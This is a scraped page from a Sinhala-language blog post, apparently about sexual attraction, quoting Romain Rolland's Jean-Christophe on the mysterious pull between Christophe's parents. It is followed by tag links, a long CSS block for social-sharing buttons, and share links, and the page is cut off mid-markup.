<p>රොමේන් රෝලන්ඩ් එයාගෙ ජින් ක්‍රිස්ටොෆර් කතාවෙත් මේ දේම කියනවා. එයා ක්‍රිස්ටොෆර්ගෙ අම්මයි තාත්තයි අතර කිසිදු සමානකමක් හෝ සම නැඹුරුවක් නෑ කියල කියද්දි එයා කියනවා, “තාත්තාට කිසිම අදහසක් තිබුනෙ නෑ මොන එකක් හින්දද එයා ඒ තරම් හොඳ රස්සාවක් අතෑරලා මේ වැඩකාර කෙල්ලෙක් බඳින්න යන්නෙ කියල. ඒත්  ඔහුව මේ කුඩා තඹ කෙස් ඇති වැඩකාර කෙල්ල ළඟට ඇදලා දාපු නොදන්නා බලවේගයට ඒක අදාලම නෑ. එයා එයාගෙ කොටස කළා”</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://facultyofsex.com/archives/tag/colin-wilson">colin wilson</a></li><li><a href="https://facultyofsex.com/archives/tag/feelings">feelings</a></li><li><a href="https://facultyofsex.com/archives/tag/sex">sex</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2308" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B6%BD%E0%B7%92%E0%B6%82%E0%B6%9C%E0%B7%92%E0%B6%9A+%E0%B6%86%E0%B7%81%E0%B7%8F%E0%B7%80%E0%B7%99+%E0%B7%83%E0%B6%B8%E0%B7%8A%E0%B6%B7%E0%B7%80%E0%B6%BA&url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2308&via=Faculty+of+Sex" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://facultyofsex.com/archives/2308&amp;media=https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg&description=%E0%B6%BD%E0%B7%92%E0%B6%82%E0%B6%9C%E0%B7%92%E0%B6%9A+%E0%B6%86%E0%B7%81%E0%B7%8F%E0%B7%80%E0%B7%99+%E0%B7%83%E0%B6%B8%E0%B7%8A%E0%B6%B7%E0%B7%80%E0%B6%BA" title="Pinterest" ><div class="td-social-but-icon"><i 